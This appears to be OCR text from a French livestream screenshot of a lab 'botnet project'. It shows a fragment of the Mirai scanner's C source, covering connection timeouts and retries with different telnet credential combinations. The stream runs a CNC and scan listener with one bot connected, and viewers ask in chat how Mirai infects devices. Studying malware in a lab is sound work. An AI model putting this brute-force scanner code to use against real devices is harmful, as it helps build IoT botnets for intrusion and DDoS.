 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Projet botnet !
Index of /bins - Mozilla F...
qterminal
nils@mirai-1: ~
File Actions Edit View Help
FD_ZERO(&fdset_rd);
FD_ZERO(&fdset_wr);
for (i = 0; i < SCANNER_MAX_CONNS; i++)
{
int timeout;
conn = &conn_table[i];
timeout = (conn->state > SC_CONNECTING ? 60 : 5);
if (conn->state ≠ SC_CLOSED && (fake_time - conn->last_recv) > timeout)
{
#ifdef DEBUG
printf("[scanner] FD%d timed out (state = %d)\n", conn->fd, conn->state);
#endif
close(conn->fd);
conn->fd = -1;
// Retry
if (conn->state > SC_HANDLE_IACS) // If we were at least able to connect, try
again
{
if (++(conn->tries) == 10)
{
conn->tries = 0;
conn->state = SC_CLOSED;
}
else
{
setup_connection(conn);
#ifdef DEBUG
printf("[scanner] FD%d retrying with different auth combo!\n", conn->
fd);
#endif
}
}
else
{
253,24 26%
[0] 0:./release/cnc 1:telnet- 2:vi* 3:bash "1 Bots Connected | ro" 22:01 09-Dec-21
nils@mirai-2: ~
File Actions Edit View Help
nils@mirai-2: ~ × nils@kali-isp5: ~ × nils@kali-isp5: ~ ×
nils@mirai-2:~$ ./scanListen
[0] 0:bash* 1:bash- "mirai-2" 22:01 09-Dec-21
AkoTime exacte
jaiadore11su... Hello
jaiadore11su... Super et toi ?
jaiadore11su... ça fait un moment que
tu n'as pas stream ?
jaiadore11su... C'est ton code ?
AHP_ https://github.com/jgam
blin/Mirai-Source-Code
jaiadore11su... Et comment mirai
s'introduit dans les
machines vulnérables ?
jaiadore11su... Ce que je comprends
pas, c'est comment
mirai arriver à la lancer
le script sur des
machines
AkoTime il scan quoi au juste les
ports ssh ?
AHP_ https://medium.com/@c
jbarker/mirai-ddos-
source-code-review-
57269c4a68f
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils